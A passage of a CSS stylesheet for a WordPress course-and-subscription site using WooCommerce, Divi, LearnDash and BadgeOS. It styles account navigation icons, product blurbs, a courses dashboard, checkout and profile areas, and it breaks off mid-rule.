.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--woo-courses-dashboard > a:before {
    content: "\e080";
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--courses-dashboard > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-mine-shaft-dashboard.png");
    /* content: "\e080"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--courses-dashboard.is-active > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-dashboard.png");
    /* content: "\e080"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--courses-dashboard:hover > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-dashboard.png");
    /* content: "\e080"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--available-courses > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-mine-shaft-available-courses.png");
    /* content: "\e024"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--available-courses.is-active > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-available-courses.png");
    /* content: "\e024"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--available-courses:hover > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-available-courses.png");
    /* content: "\e024"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--woo-available-courses > a:before {
    content: "\e024";
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--orders > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-mine-shaft-my-orders.png");
    /* content: "\e018"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--orders.is-active > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-my-orders.png");
    /* content: "\e018"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--orders:hover > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-my-orders.png");
    /* content: "\e018"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--orders > a {
    /* padding-left: 50px; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--members-area > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-mine-shaft-my-membership.png");
    /* content: "\e0b8"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--members-area.is-active > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-my-membership.png");
    /* content: "\e0b8"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--members-area:hover > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-my-membership.png");
    /* content: "\e0b8"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--subscriptions > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-mine-shaft-subscriptions.png");
    /* content: "\69"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--subscriptions.is-active > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-subscriptions.png");
    /* content: "\69"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--subscriptions:hover > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-subscriptions.png");
    /* content: "\69"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--subscriptions:hover > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-white-subscriptions.png");
    /* content: "\69"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--subscriptions > a {
    /* padding-left: 50px; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--downloads > a:before {
    content: "\e071";
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--edit-address > a:before {
    content: "\6b";
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--edit-account > a:before {
    content: "\e08a";
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--customer-logout > a:before {
    content: "\e001";
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--my-profile > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-mine-shaft-edit-profile.png");
    /* content: "\e08a"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--my-profile.is-active > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-whtie-edit-profile.png");
    /* content: "\e08a"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--my-profile:hover > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-whtie-edit-profile.png");
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--edit-profile > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-mine-shaft-edit-profile.png");
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--edit-profile.is-active > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-whtie-edit-profile.png");
    /* content: "\e08a"; */
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--edit-profile:hover > a:before {
    background-image: url("/wp-content/uploads/2019/08/icon-whtie-edit-profile.png");
    /* content: "\e08a"; */
}

.woocommerce-MyAccount-navigation ul > li.is-active > a {
    background-color: #666666;
    color: #ffffff !important;
}

.woocommerce-MyAccount-navigation ul > li > a {
    border-bottom: 1px solid #cccccc;
    color: #333333 !important;
    display: inline-flex;
    /* font-size: 18px; */
    font-size: 16px;
    line-height: 100%;
    padding: 20px 12px 15px 12px;
    position: relative;
    text-transform: capitalize;
    transition: all 300ms ease-in;
        -moz-transition: all 300ms ease-in;
        -ms-transition: all 300ms ease-in;
        -o-transition: all 300ms ease-in;
        -webkit-transition: all 300ms ease-in;
    vertical-align: middle;
    width: 100%;
}

.woocommerce-MyAccount-navigation ul > li > a:hover {
    background-color: #666666;
    color: #ffffff !important;
}





/*  
** III. Product Listing
*/

#product_listing_wrapper::before,
#product_listing_wrapper::after {
    clear: both;
    content: "";
    display: table;
}

#product_listing_wrapper {
    margin: 15px auto;
    text-align: left;
}

.product-is-subscription-membership-blurb-wrapper {
    background-color: #eeeeee;
    border-radius: 8px;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
    border: 1px solid #cccccc;
    display: inline-block;
    padding: 10px;
    vertical-align: top;
}

.product-blurb-body {
    margin: 15px auto;
}

.product-blurb-title > a {
    display: block;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 18px;
}





/*  
** IV. Product Listing Dashboard Area
*/

.fancybox-container {
    z-index: 100000;
}

.dashboard-subscription-products.et_pb_section {
    padding: 0 65px;
    text-align: center;
}

.dashboard-subscription-products.et_pb_section > .et_pb_row {
    text-align: center;
    max-width: 100%;
    width: 100%;

}

.dashboard-subscription-products::before,
.dashboard-subscription-products::after {
    clear: both;
    content: "";
    display: table;
}

.et_pb_row.variable-subscription-product-row {
    max-width: 100%;
    width: 100%;
}

.dashboard-subscription-products > .et_pb_row {
    max-width: 100%;
    width: 100%;
}

@media only screen and (max-width: 1365px) {
    .dashboard-subscription-products > .et_pb_row {
        max-width: 100%;
        width: 100%;
    }
}

.et_pb_row.variable-subscription-product-row {
    padding: 0;
}

.et_pb_row.variable-subscription-product-row, 
.et_pb_row.simple-subscription-product-row {
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
}

.product-type-title {
    margin-bottom: 15px;
}

.product-type-title h2 {
    font-size: 25px;;
}

.product-type-title h4 {
    color: #999999;
    font-size: 16px;;
}

.dashboard-subscription-products.fancybox-content {
    padding-left: 15px;
    padding-right: 15px;
    width: 90%;
}

@media only screen and (max-width: 1280px) {
    .dashboard-subscription-products.fancybox-content {
        width: 100%;
    }
}

/* .variable-subscription-product-column, 
.simple-subscription-product-column {
    margin-bottom: 20px;
    min-width: 189px;
    width: 20%;
} */

@media only screen and (max-width: 1365px) {
    /* .variable-subscription-product-column, 
    .simple-subscription-product-column {
        margin-right: 2.5% !important;
        width: 23%;
    } */
}

/* .variable-subscription-product-column > .et_pb_product_blurb,
.simple-subscription-product-column > .et_pb_product_blurb {
    min-height: 420px;
} */

@media only screen and (max-width: 1280px) {
    /* .variable-subscription-product-column > .et_pb_product_blurb,
    .simple-subscription-product-column > .et_pb_product_blurb {
        min-height: 445px;
    } */
}

.dashboard-subscription-products.et_pb_section.have-subscriptions > .et_pb_row .et_pb_column_product_blurb {
    box-shadow: 0px -1px 5px 0px rgba(51,51,51,0.40);
        -moz-box-shadow: 0px -1px 5px 0px rgba(51,51,51,0.40);
        -webkit-box-shadow: 0px -1px 5px 0px rgba(51,51,51,0.40);
    display: inline-block;
    float: none;
    margin: 15px auto 15px -5px;
    padding-left: 15px;
    padding-right: 15px;
    vertical-align: top;
    width: 33.3333%;
}

.dashboard-subscription-products.et_pb_section.have-subscriptions > .et_pb_row .et_pb_column_product_blurb {
    width: 100%;
    max-width: 480px;
}

.dashboard-subscription-products.et_pb_section > .et_pb_row .et_pb_column_product_blurb.featured-product-list {
    background-color: #f4f3f4 !important;
    box-shadow: 0px 0px 15px 10px rgb(208, 208, 208) !important;
        -moz-box-shadow: 0px 0px 15px 10px rgb(208, 208, 208) !important;
        -webkit-box-shadow: 0px 0px 15px 10px rgb(208, 208, 208) !important;
    margin: 0 auto !important;
    padding: 0;
}

.dashboard-subscription-products.et_pb_section > .et_pb_row .et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content  {
    max-width: 100%;
}

.dashboard-subscription-products.et_pb_section > .et_pb_row .et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header {
    background-color: #a99c53 !important;
    margin-bottom: 0 !important;
    min-height: 200px !important;
    padding-bottom: 12px !important;
    padding-top: 30px !important;
}

.dashboard-subscription-products.et_pb_section.have-subscriptions > .et_pb_row > .et_pb_column_product_blurb .et_pb_blurb_content {
    max-width: 960px;
    width: auto;
}

.dashboard-subscription-products.et_pb_section.have-subscriptions > .et_pb_row > .et_pb_column_product_blurb .et_pb_blurb_content .et_pb_module_body {
    min-height: auto;
    text-align: center;
}

.et_pb_product_blurb {
    /* border-radius: 8px;
        -moz-border-radius: 8px;
        -o-border-radius: 8px;
        -webkit-border-radius: 8px;
    border: 1px solid #ddd;
    box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.20);
        -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.20);
        -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.20);
    box-sizing: border-box; */
    padding: 0;
}

.et_pb_product_blurb > .et_pb_blurb_content > .et_pb_main_blurb_image {
    margin-bottom: 15px;
}

.et_pb_product_blurb > .et_pb_blurb_content > .et_pb_main_blurb_image,
.et_pb_product_blurb > .et_pb_blurb_content > .et_pb_main_blurb_image > a, 
.et_pb_product_blurb > .et_pb_blurb_content > .et_pb_main_blurb_image > a > span.et_pb_image_wrap, 
.et_pb_product_blurb > .et_pb_blurb_content > .et_pb_main_blurb_image > span.et_pb_image_wrap {
    display: block;
    width: 100%;
}

.et_pb_product_blurb > .et_pb_blurb_content > .et_pb_main_blurb_image span.et_pb_image_wrap > .product-image,
.et_pb_product_blurb > .et_pb_blurb_content > .et_pb_main_blurb_image > a > span.et_pb_image_wrap > .product-image {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: block;
    height: 180px;
    width: 100%;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header {
    padding-bottom: 12px !important;
    padding-top: 30px !important;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header,
.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > a {
    color: #666666;
    display: block;
    font-family: "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 24px;
    font-weight: 700;
    text-align: center;
}

.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header,
.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > a {
    color: #ffffff;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > a, 
.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > span.et_pb_blurb_title {
    display: inline-block;
    padding-bottom: 25px;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price {
    color:#666666;
    font-family: 'Roboto',Helvetica,Arial,Lucida,sans-serif;
    font-size: 43px;
    font-weight: 900;
    line-height: 48.6px;
    text-align: center;
}

.et_pb_column_product_blurb.featured-product-list .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price {
    color: #ffffff;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .woocommerce-Price-amount.amount, 
.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .subscription-details, 
.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .from {
    color: #666666;
    display: inline-block;
    font-family: "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 53px;
    line-height: 100%;
}

.have-subscriptions .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .subscription-details {
    font-weight: 700;
}

.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .woocommerce-Price-amount.amount, 
.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .subscription-details, 
.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .from {
    color: #ffffff;
}

.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .woocommerce-Price-amount.amount {
    font-weight: 900;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .subscription-details, 
.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header > .et_pb_blurb_price > .from {
    font-weight: 300;
}

.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header .et_pb_blurb_price {
    color: #ffffff;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header .et_pb_pricing_content_header {
    padding-top: 15px;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header .et_pb_pricing_content_header > p.et_pb_best_value {
    color: #666666;
    font-family: 'Roboto',Helvetica,Arial,Lucida,sans-serif;
    font-size: 15px;
    line-height: 48.6px;
    text-align: center;
}

.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_header .et_pb_pricing_content_header > p.et_pb_best_value {
    color: #ffffff;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_body {
    min-height: 100px;
    padding: 0 25px;
}

.et_pb_column_product_blurb.featured-product-list .et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_body > .et_pb_blurb_description > .et_pb_pricing_content {
    background-color: #f4f3f4 !important;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_blurb_description {
    line-height: 25px;
    padding: 25px;
    text-align: center;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_blurb_description > h2 {
    padding-top: 20px;
}


.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_footer {
    display: block;
    margin: 15px auto;
    padding: 0 25px 20px 25px;
    text-align: center;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_footer > .et_pb_button_module_wrapper > .et_pb_button {
    background-color: #e01516 !important;
    color: #ffffff;
    display: block;
    font-family: 'Roboto',Helvetica,Arial,Lucida,sans-serif !important;
    font-size: 22px;
    font-weight: 900 !important;
    min-width: 100%;
    padding: .3em 1em !important;
    position: relative !important;
    text-transform: uppercase !important;
    width: 100% !important;
}

.et_pb_product_blurb > .et_pb_blurb_content .et_pb_module_footer > .et_pb_button_module_wrapper > .et_pb_button:hover {
    background-color: #1b508e !important;
    border-color: #1b508e !important;
}

@media only screen and (max-width: 1250px) {
    .dashboard-subscription-products.et_pb_section > .et_pb_row > .et_pb_column_product_blurb {
        width: 50%;
    }
}

@media only screen and (max-width: 780px) {
    .dashboard-subscription-products.et_pb_section {
        padding-left: 15px;
        padding-right: 15px;
    }

    .dashboard-subscription-products.et_pb_section > .et_pb_row > .et_pb_column_product_blurb > .et_pb_product_blurb > .et_pb_blurb_content {
        margin: 0 auto;
        max-width: 100%;
    }

    .dashboard-subscription-products.et_pb_section > .et_pb_row > .et_pb_column_product_blurb {
        width: 100%;
    }
}





/*  
** VI. Buttons
*/

/* body .et_pb_button, .et_pb_button {
    background-color: #EBEAE8 !important;
    border: 1px solid #EBEAE8 !important;
    border-radius: 50px !important;
        -moz-border-radius: 50px !important;
        -o-border-radius: 50px !important;
        -webkit-border-radius: 50px !important;
    box-shadow: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
    color: #222222 !important;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif !important;
    font-weight: 700 !important;
    font-size: 18px !important;
    min-height: 45px !important;
    min-width: 175px;
    padding: 10px 30px 12px !important;
    text-transform: uppercase !important;
    transition: all 0.3s linear 0s !important;
        -moz-transition: all 0.3s linear 0s !important;
        -ms-transition: all 0.3s linear 0s !important;
        -o-transition: all 0.3s linear 0s !important;
        -webkit-transition: all 0.3s linear 0s !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

body .et_pb_button:hover, .et_pb_button:hover {
    background-color: #C8C9CB !important;
    border: 1px solid #C8C9CB !important;
    padding: 10px 50px 12px !important;
} */





/*  
** VII. Theme Header
*/

.et-cart-info { 
    display: none !important; 
}





/*  
** VIII. Badge Labels
*/

.badge-label {
    background-color: #EBEAE8;
    border: 1px solid #EBEAE8;
    border-radius: 50px;
        -moz-border-radius: 50px;
        -o-border-radius: 50px;
        -webkit-border-radius: 50px;
    box-shadow: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
    color: #222222;
    display: inline-block;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 1.7em;
    min-height: 45px;
    padding: 10px 30px 12px;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s linear 0s;
        -moz-transition: all 0.3s linear 0s;
        -ms-transition: all 0.3s linear 0s;
        -o-transition: all 0.3s linear 0s;
        -webkit-transition: all 0.3s linear 0s;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.badge-label > span.icon:before {
    font-family: 'ETmodules';
    position: relative;
    text-transform: initial;
}

.badge-label > span.icon_check:before {
    content: "\4e";
}

.badge-label.badge-success {
    background-color: #3c763d;
    border: 1px solid #3c763d;
    color: #ffffff;
}

.badge-label.badge-info {
    background-color: #00a2e8;
    border: 1px solid #00a2e8;
    color: #ffffff;
}



/*  
** IX. Courses Dashboard
*/

#et-courses-dashboard-1 .et_pb_section, 
#et-courses-dashboard-2 .et_pb_section {
    padding: 0 0 25px 0;
}

.inner-rows-fullwidth > .et_pb_row {
    max-width: 100%;
    width: 100%;
}

@media only screen and (max-width: 1365px) {
    .inner-rows-fullwidth > .et_pb_row {
        max-width: 100%;
        width: 100%;
    }
}

.column-row-title {
    padding-bottom: 50px;
}

.column-row-title h1 {
    color: #585b62;
    font-size: 45px;
    font-weight: 400;
}

.column-row-title h3 {
    color: #585b62;
    font-size: 26px;
    font-weight: 300;
}

.row-profile-account {
    padding-bottom: 0 !important;
    padding-top: 50px;
    padding-left: 65px;
    padding-right: 40px;
}

.courses-dashboard-row.row-profile-account .courses-dashboard-box-wrapper {
    border: 1px solid #e6e7e8;
    box-shadow: none !important;
    /* min-height: 205px; */
    min-height: 130px;
}

.courses-dashboard-row.row-profile-account > .earned-achievements-announcements > .courses-dashboard-box-wrapper {
    /* max-height: 243px;
    min-height: 243px;
    height: 243px; */
    height: auto;
}

.row-registered-courses {
    padding-bottom: 20px !important;
    padding-top: 15px;
}

.courses-dashboard-box-wrapper {
    background-color: #ffffff;
    border-radius: 0 !important;
    border: 1px solid #DDDDDD;
    /* box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); */
    clear: both;
    height: 100%;
    margin-bottom: 20px;
    position: relative;
    width: 100%;
}

.registered-courses-column > div#learndash_profile {
    border-radius: 0;
}

#learndash_profile > .expand_collapse {
    display: none;
}

.registered-courses-column > div#learndash_profile div.learndash_profile_heading, 
.registered-courses-column > div#learndash_profile div.profile_info.clear_both {
    display: none;
}

.registered-courses-column > div#learndash_profile div.learndash_profile_heading.no_radius.clear_both {
    display: block;
}

.courses-dashboard-box-wrapper .courses-dashboard-box-header, 
.learndash_profile_heading.courses-dashboard-box-header,
#learndash_profile > .learndash_profile_heading {
    background-color: #cccccc !important;
    border-top-left-radius: 0px !important;
    border-top-right-radius: 0px !important;
    color: #ffffff !important;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 16px !important;
    display: block;
    font-weight: 500;
    margin: 0;
    padding: 15px !important;
}

.courses-dashboard-box-wrapper .courses-dashboard-box-header > span {
    color: #ffffff !important;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif !important;
    font-size: 16px !important;
}

.courses-dashboard-box-wrapper .courses-dashboard-box-body {
    overflow: hidden;
    padding: 15px;
}

.courses-dashboard-box-body.manage-account {
    display: block;
    padding: 9%;
    text-align: center;
}

.courses-dashboard-box-body.my-achievements {
    margin: 26px 15px 0 15px;
    padding: 0;
}

.badgeos_achievement_main_container {
    margin: 5px auto !important;
}

.badgeos-no-results > p {
    font-size: 13px;
    text-align: center;
}

.row-my-courses-activites .courses-dashboard-box-body {
    min-height: 535px;
}

.courses-dashboard-box-body.my-courses > .ld-course-list-content > .ld-course-list-items > .ld_course_grid .caption > h3.entry-title {
    color: #333333;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: center;
}

.courses-dashboard-box-body.my-courses > .ld-course-list-content > .ld-course-list-items > .ld_course_grid .caption > p.entry-content {
    color: #333333;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 14px;
    margin: 0 auto !important;
    text-align: center;
}

.courses-dashboard-box-body.my-courses > .ld-course-list-content > .ld-course-list-items > .ld_course_grid .caption > .course_progress {
    border: 1px solid #bbb;
    height: 30px;
    margin-top: -15px;
}

.courses-dashboard-box-body.my-activites {
    padding: 0;
}

.courses-dashboard-box-body.my-activites > #learndash_profile {
    background-color: transparent;
    border-radius: 0;
    border: 0 none;
    box-shadow: none;
    clear: both;
    margin-bottom: 0;
}

.courses-dashboard-box-body.my-activites > #learndash_profile > .expand_collapse, 
.courses-dashboard-box-body.my-activites > #learndash_profile > .learndash_profile_heading, 
.courses-dashboard-box-body.my-activites > #learndash_profile > .profile_info.clear_both {
    display: none;
}

.courses-dashboard-box-body.my-activites > #learndash_profile > .profile_info > .et_pb_button_module_wrapper {
    display: block;
    margin: 15px auto;
}

.courses-dashboard-box-body.my-activites > #learndash_profile > .profile_info > .et_pb_button_module_wrapper > a.et_pb_button {
    max-width: 100%;
    width: 100%;
}

.courses-dashboard-box-body.my-activites > #learndash_profile > .learndash_profile_heading.no_radius.clear_both {
    display: block;
}

.courses-dashboard-box-body.available-courses > .ld-course-list-content > .ld-course-list-items > .ld_course_grid .caption > h3.entry-title {
    color: #333333;
    display: block;
    display: -webkit-box;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: calc(18px * 1 * 1);
    line-height: 100%;
    margin: 0 auto;
    max-width: 400px;
    overflow: hidden;
    text-align: center;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.courses-dashboard-box-body.available-courses > .ld-course-list-content > .ld-course-list-items > .ld_course_grid .caption > p.entry-content {
    color: #333333;
    display: block;
    display: -webkit-box;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 14px;
    height: calc(14px * 23 * 0.5);
    margin: 10px auto !important;
    max-width: 400px;
    overflow: hidden;
    text-align: center;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 8;
}

#ld_course_categorydropdown {
    border-bottom: 1px solid #cccccc;
    display: block;
    margin: 5px auto 35px auto;
    padding-bottom: 15px;
    text-align: right;
}

#ld_course_categorydropdown > form > label {
    display: none;
}

#ld_course_categorydropdown > form > select#ld_course_categorydropdown_select {
    appearance: none;
        -moz-appearance: none;
        -webkit-appearance: none;
    background-color: transparent;
    background: #fff;
    border: 1px solid rgba(204, 204, 204, 0.50);
    border-radius: 50px;
        -moz-border-radius: 50px;
        -o-border-radius: 50px;
        -webkit-border-radius: 50px;
    box-shadow: 2px 0px 2px rgba(0, 0, 0, 0.40);
        -moz-box-shadow: 2px 0px 2px rgba(0, 0, 0, 0.40);
        -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.40);
    color: #555555;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 18px;
    font-weight: 500;
    height: auto;
    margin: 0;
    min-height: 35px;
    outline: 0;
    padding: 5px 15px;
    transition: all 0.3s linear 0s;
        -ms-transition: all 0.3s linear 0s;
        -o-transition: all 0.3s linear 0s;
        -moz-transition: all 0.3s linear 0s;
        -webkit-transition: all 0.3s linear 0s;
}

.courses-dashboard-box-footer:before,
.courses-dashboard-box-footer:after {
    clear: both;
    content: "";
    display: table;
}

.courses-dashboard-box-footer {
    display: block;
    margin: 15px auto;
}

.courses-dashboard-box-footer.my-profile {
    text-align: center;
}

.learndash-pager a {
    font-size: 30px;
}





/*  
** X. WooCommerce Checkout Page
*/

form.checkout.woocommerce-checkout > .woocommerce-NoticeGroup > .woocommerce-info {
    background-color: transparent !important;
    display: block;
    height: auto;
    padding: 0 !important;
}

form.checkout.woocommerce-checkout > .woocommerce-NoticeGroup > .woocommerce-info > a.et_pb_button {
    background-color: #e01516;
    display: inline-block;
}

form.checkout.woocommerce-checkout > .woocommerce-NoticeGroup > .woocommerce-info > a.et_pb_button.back_button::before {
    /* display: block;
    content: "\34"; */
}

form.checkout.woocommerce-checkout > .woocommerce-NoticeGroup > .woocommerce-info > a.et_pb_button.back_button:after {
    /* display: none; */
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    background-color:#e01516 !important;
    color:#ffffff !important;
    margin-top: 15px;
}

.woocommerce-checkout #billing_country_field {
    display: none !important;
}





/*  
** XI. My Profile WooCommerce Dashboard
*/

#et-my-profile .et_pb_section {
    padding: 0;
}

#et-my-profile .et_pb_section > .et_pb_row.dashboard-my-profile {
    background-image: url("/wp-content/uploads/2019/08/login-bg-1.png");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: contain;
    padding-bottom: 12% !important;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;

}

#et-my-profile .et_pb_section > .et_pb_row.dashboard-my-profile > .my-profile-column {
    margin-right: 35px !important;
}

#et-my-profile .et_pb_section > .et_pb_row {
    max-width: 100%;
    width: 100%;
}

#et-my-profile .et_pb_section > .et_pb_row.row-profile-account > .et_pb_column {
    margin-right: 2.5%;
}

.woocommerce-dashboard-box-wrapper {
    background-color: transparent;
    border-radius: 0;
    border: 1px solid #DDDDDD;
    /* box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); */
    clear: both;
    height: 100%;
    margin-bottom: 20px;
    position: relative;
    width: 100%;
}

.woocommerce-dashboard-box-wrapper .woocommerce-dashboard-box-header {
    background-color: #cccccc;
    color: #ffffff;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 16px;
    display: block;
    font-weight: 500;
    margin: 0;
    padding: 15px;
}

.woocommerce-dashboard-box-wrapper .woocommerce-dashboard-box-header > span {
    color: #ffffff !important;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif !important;
    font-size: 16px !important;
}

.woocommerce-dashboard-box-wrapper .woocommerce-dashboard-box-body {
    overflow: hidden;
    padding: 15px;
}

.woocommerce-dashboard-box-body.earned-achievements > div.badgeos_achievement_main_container {
    margin: 0 auto;
}

.et_pb_column.earned-achievements-announcements {
    margin: 15px auto;
}

#learndash_profile {
    background-color: transparent;
    border: 1px solid #e6e7e8;
    border-radius: 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
    box-shadow: none;
}

#learndash_profile.courses-dashboard-box-wrapper {
    max-height: 243px;
    min-height: 243px;
    height: 243px;
}

#learndash_profile .profile_info {
    /* padding-top: 30px !important;
    padding-bottom: 15px !important; */
    margin: 26px 15px 18px 15px;
    padding: 0;
}

#learndash_profile .profile_info .profile_avatar {
    margin-right: 10px !important;
    text-align: center;
}

#learndash_profile .profile_info .profile_avatar img {
    border: 1px solid #e6e7e8;
}

.profile_edit_profile {
    padding-top: 8px;
}

.profile_edit_profile > a {
    color: #6666cc !important;
    font-size: 14px !important;
    font-weight: 500 !important;
}

#learndash_profile .learndash_profile_details {
    width: 175px;
}

#et-my-profile #learndash_profile .learndash_profile_details {
    width: auto;
}

.learndash_profile_details > div {
    color: #000000 !important;
    font-size: 14px !important;
    font-weight: 500 !important;
}

#et-my-profile #learndash_profile .learndash_profile_details > div, 
